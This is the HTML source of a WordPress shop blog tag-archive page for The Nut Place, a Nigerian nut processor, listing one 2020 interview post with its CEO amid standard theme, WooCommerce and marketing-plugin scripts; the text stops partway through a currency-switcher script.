<link rel="icon" href="https://thenutplace.com.ng/wp-content/uploads/2019/04/cropped-The-Nut-Place-logo-white-edit-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenutplace.com.ng/wp-content/uploads/2019/04/cropped-The-Nut-Place-logo-white-edit-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenutplace.com.ng/wp-content/uploads/2019/04/cropped-The-Nut-Place-logo-white-edit-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenutplace.com.ng/wp-content/uploads/2019/04/cropped-The-Nut-Place-logo-white-edit-1-2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
				<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel='stylesheet' id='woocs-auto-switcher-css' href='https://thenutplace.com.ng/wp-content/plugins/woocommerce-currency-switcher/css/auto_switcher/classic_blocks.css?ver=1.4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://thenutplace.com.ng/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.2.2' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 
.woocs_auto_switcher {
top: 100px;
} 
.woocs_auto_switcher li a {
background:#222222;
}
.woocs_auto_switcher li a.woocs_curr_curr {
background:#ff8b29;
}
.woocs_auto_switcher li  a:hover {
background:#ff8b29;
}
.woocs_auto_switcher li  a span {
background:#ff8b29;
}
.woocs_auto_switcher.left li span:after {
border-right: 10px solid #ff8b29;
}
.woocs_auto_switcher.right li a span:after {
border-left: 10px solid #ff8b29;
}

/*# sourceURL=woocommerce-currency-switcher-inline-css */
</style>
</head>

	<body class="archive tag tag-nuts tag-36 wp-custom-logo wp-embed-responsive wp-theme-woostify theme-woostify woocommerce-no-js site-normal-container has-header-layout-1 right-sidebar has-sidebar blog-layout-list has-gallery-slider-layout ajax-single-add-to-cart elementor-default elementor-kit-312 currency-ngn">
				<div id="view">
		
		<div class="topbar">
			<div class="woostify-container">
				<div class="topbar-item topbar-left"></div>
				<div class="topbar-item topbar-center"></div>
				<div class="topbar-item topbar-right"></div>
			</div>
		</div>
				<header id="masthead" class="site-header header-layout-1">
			<div class="site-header-inner">
				<div class="woostify-container">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="wrap-toggle-sidebar-menu">
			<span class="toggle-sidebar-menu-btn woostify-icon-bar">
				<span></span>			</span>
		</div>
				<div class="site-branding has-custom-mobile-logo">
			<a href="https://thenutplace.com.ng/" class="custom-logo-link" rel="home"><img width="184" height="98" src="https://thenutplace.com.ng/wp-content/uploads/2019/04/cropped-The-Nut-Place-logo-white-edit-1-1.png" class="custom-logo" alt="Woostify logo" decoding="async" srcset="" /></a>					<a class="custom-mobile-logo-url" href="https://thenutplace.com.ng/" rel="home" itemprop="url">
						<img class="custom-mobile-logo" src="https://thenutplace.com.ng/wp-content/uploads/2019/04/The-Nut-Place-logo-white-edit-1.png" alt="Woostify mobile logo" itemprop="logo">
					</a>
							</div>
		
		<div class="site-navigation">
			
			<nav class="main-navigation" aria-label="Primary navigation">
				<ul id="menu-primary-menu" class="primary-navigation"><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72"><a href="https://thenutplace.com.ng/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://thenutplace.com.ng/about-us/"><span class="menu-item-text">Our Story</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://thenutplace.com.ng/shop/"><span class="menu-item-text">Shop</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://thenutplace.com.ng/contact/"><span class="menu-item-text">Contact</span></a></li>
<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://thenutplace.com.ng/social-impact/"><span class="menu-item-text">Social Impact</span></a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://thenutplace.com.ng/become-a-distributor/"><span class="menu-item-text">Become a Distributor</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21"><a href="https://thenutplace.com.ng/blog/"><span class="menu-item-text">Blog</span></a></li>
</ul>			</nav>

					</div>
		
		<div class="site-tools">

			
										<span class="tools-icon header-search-icon ti-search"></span>
									<div class="tools-icon my-account">
						<a href="https://thenutplace.com.ng/my-account/" class="tools-icon my-account-icon ti-user"></a>

													<div class="subbox">
								<ul>
												<li class="my-account-login"><a href="https://thenutplace.com.ng/my-account/" class="text-center">Login / Register</a></li>
											</ul>
							</div>
											</div>
										<a href="https://thenutplace.com.ng/cart/" class="tools-icon shopping-bag-button ti-shopping-cart cart-icon-rotate">
						<span class="shop-cart-count ">0</span>
					</a>
							</div>
		</div>			</div>
		</header>
				<div id="content" class="site-content" tabindex="-1">
		<div class="woostify-container">
<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-439" class="post-loop post-439 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-agribusiness tag-blog tag-business tag-nuts tag-processing">

			<div class="loop-post-inner">
				<header class="entry-header">
						<div class="entry-header-item post-cover-image">
					<a href="https://thenutplace.com.ng/leading-ladies-africa/">
						<img width="1034" height="1423" src="https://thenutplace.com.ng/wp-content/uploads/2020/09/MG_4405-2resized.jpg" class="attachment-full size-full wp-post-image" alt="Founder of The Nut Place" decoding="async" fetchpriority="high" srcset="https://thenutplace.com.ng/wp-content/uploads/2020/09/MG_4405-2resized.jpg 1034w, https://thenutplace.com.ng/wp-content/uploads/2020/09/MG_4405-2resized-218x300.jpg 218w, https://thenutplace.com.ng/wp-content/uploads/2020/09/MG_4405-2resized-744x1024.jpg 744w, https://thenutplace.com.ng/wp-content/uploads/2020/09/MG_4405-2resized-768x1057.jpg 768w, https://thenutplace.com.ng/wp-content/uploads/2020/09/MG_4405-2resized-600x826.jpg 600w" sizes="(max-width: 1034px) 100vw, 1034px" />					</a>
				</div>
				<h2 class="entry-header-item alpha entry-title"><a href="https://thenutplace.com.ng/leading-ladies-africa/" rel="bookmark">Leading Ladies Africa Interview with Chigozie Bashua, CEO, The Nut Place</a></h2><aside class="entry-header-item entry-meta"><span class="post-meta-item posted-on"><span class="sr-only">Posted on</span><a href="https://thenutplace.com.ng/leading-ladies-africa/" rel="bookmark"><time class="entry-date published" datetime="2020-09-08T21:35:40+00:00">September 8, 2020</time> <time class="updated" datetime="2020-09-08T21:38:47+00:00">September 8, 2020</time></a></span><span class="post-meta-separator">.</span><span class="post-meta-item vcard author"><span class="label">by</span> <a href="https://thenutplace.com.ng/author/theplacom/" class="url fn" rel="author">theplacom</a></span><span class="post-meta-separator">.</span>
		<span class="post-meta-item comments-link">
		<a href="https://thenutplace.com.ng/leading-ladies-africa/#respond">No comments yet</a>		</span>

		<span class="post-meta-separator">.</span></aside>		</header>
					<div class="entry-summary summary-text">
				<p>Chigozie Bashua, is CEO of The Nut Place, a nut processing company and a Managing Partner at Baronet &amp; George&#8230;</p>
			</div>
					</div>
		
</article>

		</main>
	</div>


<div id="secondary" class="widget-area" role="complementary">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thenutplace.com.ng/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://thenutplace.com.ng/elementor-1042/">Elementor #1042</a>
									</li>
											<li>
					<a href="https://thenutplace.com.ng/elementor-1006/">Elementor #1006</a>
									</li>
											<li>
					<a href="https://thenutplace.com.ng/celebrate-the-spirit-of-christmas-with-coconut-flakes-from-the-nut-place/">Celebrate the Spirit of Christmas with Coconut Flakes from The Nut Place</a>
									</li>
											<li>
					<a href="https://thenutplace.com.ng/elementor-961/">Desiccated Coconuts, a Nutty Marvel at The Nut Place</a>
									</li>
											<li>
					<a href="https://thenutplace.com.ng/elementor-930/">The Nut Place at The Summer Fancy Food Show in New York</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h6 class="widget-title">Recent Comments</h6><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h6 class="widget-title">Archives</h6>
			<ul>
					<li><a href='https://thenutplace.com.ng/2025/06/'>June 2025</a></li>
	<li><a href='https://thenutplace.com.ng/2025/01/'>January 2025</a></li>
	<li><a href='https://thenutplace.com.ng/2024/12/'>December 2024</a></li>
	<li><a href='https://thenutplace.com.ng/2024/07/'>July 2024</a></li>
	<li><a href='https://thenutplace.com.ng/2024/06/'>June 2024</a></li>
	<li><a href='https://thenutplace.com.ng/2021/03/'>March 2021</a></li>
	<li><a href='https://thenutplace.com.ng/2020/09/'>September 2020</a></li>
	<li><a href='https://thenutplace.com.ng/2019/09/'>September 2019</a></li>
	<li><a href='https://thenutplace.com.ng/2019/05/'>May 2019</a></li>
	<li><a href='https://thenutplace.com.ng/2019/03/'>March 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://thenutplace.com.ng/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h6 class="widget-title">Meta</h6>
		<ul>
						<li><a rel="nofollow" href="https://thenutplace.com.ng/wp-login.php">Log in</a></li>
			<li><a href="https://thenutplace.com.ng/feed/">Entries feed</a></li>
			<li><a href="https://thenutplace.com.ng/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
</div>		</div>
				<footer id="colophon" class="site-footer">
			<div class="woostify-container">

							<div class="site-footer-widget footer-widget-col-2">
				<div id="search-4" class="widget footer-widget widget_search"><h6 class="widget-title">Search</h6><form role="search" method="get" class="search-form" action="https://thenutplace.com.ng/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="block-3" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</div>
</div>



<p></p>
</div></div>
</div>			</div>
			
		<div class="site-info">
							<div class="site-infor-col">
					© 2019  All rights reserved. The Nut Place				</div>
			
					</div>
		
			</div>
		</footer>
				</div>
		<div class="sidebar-menu">
		<div class="site-search">
			<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://thenutplace.com.ng/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>		</div>
		
		<div class="site-navigation">
			
			<nav class="main-navigation" aria-label="Primary navigation">
				<ul id="menu-primary-menu-1" class="primary-navigation"><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72"><a href="https://thenutplace.com.ng/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://thenutplace.com.ng/about-us/"><span class="menu-item-text">Our Story</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://thenutplace.com.ng/shop/"><span class="menu-item-text">Shop</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://thenutplace.com.ng/contact/"><span class="menu-item-text">Contact</span></a></li>
<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://thenutplace.com.ng/social-impact/"><span class="menu-item-text">Social Impact</span></a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://thenutplace.com.ng/become-a-distributor/"><span class="menu-item-text">Become a Distributor</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21"><a href="https://thenutplace.com.ng/blog/"><span class="menu-item-text">Blog</span></a></li>
</ul>			</nav>

					</div>
		
		<div class="sidebar-menu-bottom">
			
			<ul class="sidebar-account">
							<li class="my-account-login"><a href="https://thenutplace.com.ng/my-account/" class="text-center">Login / Register</a></li>
						</ul>

					</div>
		</div><div id="woostify-overlay"></div>		<span id="scroll-to-top" class="ti-angle-up scroll-to-top-position-right scroll-to-top-show-default" title="Scroll To Top"></span>
		
		<div class="site-dialog-search  woostify-search-wrap">
			<div class="dialog-search-content">
				
				<div class="dialog-search-header">
					<span class="dialog-search-title">Type to search</span>
					<span class="dialog-search-close-icon ti-close"></span>
				</div>

				<div class="dialog-search-main">
					<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://thenutplace.com.ng/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>				</div>

							</div>
		</div>
					<div id="shop-cart-sidebar">
				<div class="cart-sidebar-head">
					<h4 class="cart-sidebar-title">Shopping cart</h4>
					<span class="shop-cart-count">0</span>
					<button id="close-cart-sidebar-btn" class="ti-close"></button>
				</div>

				<div class="cart-sidebar-content">
								<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
							</div>
			</div>
		            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woostify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
           
<ul class='woocs_auto_switcher left' data-view="classic_blocks">
      
        <li>
            <a data-currency="USD" class="   woocs_auto_switcher_link" href="#">
				USD &#036; 
                <span>
					<div>
						change the rate and this description to the right values					</div>
				</span>
            </a> 
        </li>
      
        <li>
            <a data-currency="NGN" class="  woocs_curr_curr woocs_auto_switcher_link" href="#">
				NGN &#8358; 
                <span>
					<div>
						NGN					</div>
				</span>
            </a> 
        </li>
    
</ul>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/40924b0f21298707f27db802e/3e000f069c7957234b2972abf.js");</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thenutplace.com.ng/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://thenutplace.com.ng/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://thenutplace.com.ng/wp-admin/admin-ajax.php","search_nonce":"3419c434aa","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.1.65"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/25556079.js?integration=WordPress&amp;ver=11.1.65" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://thenutplace.com.ng/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6641d32aef64d142ab1912c1d8c814b3","fragment_name":"wc_fragments_6641d32aef64d142ab1912c1d8c814b3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://thenutplace.com.ng/wp-admin/admin-ajax.php","nonce":"8bbb0ff750","change_image":"yes","change_price":"yes","price_selector":"","counter":"individual","variation_selector":"default","price_format":"%1$s\u00a0%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=7.2.1" id="woobt-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://thenutplace.com.ng","ajax_url":"https://thenutplace.com.ng/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/general.min.js?ver=1.9.6" id="woostify-general-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/navigation.min.js?ver=1.9.6" id="woostify-navigation-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.2" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/woocommerce/quantity-button.min.js?ver=1.9.6" id="woostify-quantity-button-js"></script>
<script type="text/javascript" id="woostify-woocommerce-js-extra">
/* <![CDATA[ */
var woostify_woocommerce_general = {"ajax_url":"https://thenutplace.com.ng/wp-admin/admin-ajax.php","ajax_nonce":"36e7c015b2","ajax_error":"Sorry, something went wrong. Please try again!","qty_warning":"Please enter a valid quantity for this product","shipping_text":"Shipping","shipping_next":"Calculated at next step","sticky_top_space":"50","sticky_bottom_space":"50"};
//# sourceURL=woostify-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/woocommerce/woocommerce.min.js?ver=1.9.6" id="woostify-woocommerce-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/woocommerce/product-variation.min.js?ver=1.9.6" id="woostify-product-variation-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/lity.min.js?ver=1.9.6" id="lity-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/tiny-slider.min.js?ver=1.9.6" id="tiny-slider-js"></script>
<script type="text/javascript" id="woostify-product-images-js-extra">
/* <![CDATA[ */
var woostify_product_images_slider_options = {"main":{"container":"#product-images","navContainer":"#product-thumbnail-images","loop":false,"rewind":true,"items":1,"navAsThumbnails":true,"autoHeight":true,"preventScrollOnTouch":true},"thumb":{"loop":false,"rewind":true,"container":"#product-thumbnail-images","gutter":10,"nav":false,"controls":true,"items":4}};
//# sourceURL=woostify-product-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/woocommerce/product-images.min.js?ver=1.9.6" id="woostify-product-images-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/easyzoom.min.js?ver=1.9.6" id="easyzoom-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/woocommerce/easyzoom-handle.min.js?ver=1.9.6" id="easyzoom-handle-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.7.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.7.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/photoswipe-init.min.js?ver=1.9.6" id="photoswipe-init-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/woocommerce/woocommerce-sidebar.min.js?ver=1.9.6" id="woostify-woocommerce-sidebar-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.7.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/woocommerce/ajax-single-add-to-cart.min.js?ver=1.9.6" id="woostify-single-add-to-cart-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.7.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.2.2" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.2.2" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.2.2" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "style-1";
        var woocs_current_currency = {"name":"NGN","rate":1,"symbol":"&#8358;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"","flag":"https:\/\/thenutplace.com.ng\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
